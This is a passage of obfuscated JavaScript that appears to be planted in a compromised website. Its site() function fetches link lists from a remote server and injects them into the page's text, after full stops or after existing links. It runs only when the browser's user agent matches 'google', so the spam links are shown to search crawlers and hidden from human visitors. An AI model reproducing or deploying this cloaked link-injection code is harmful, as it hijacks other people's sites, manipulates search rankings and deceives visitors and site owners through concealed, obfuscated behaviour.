_0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});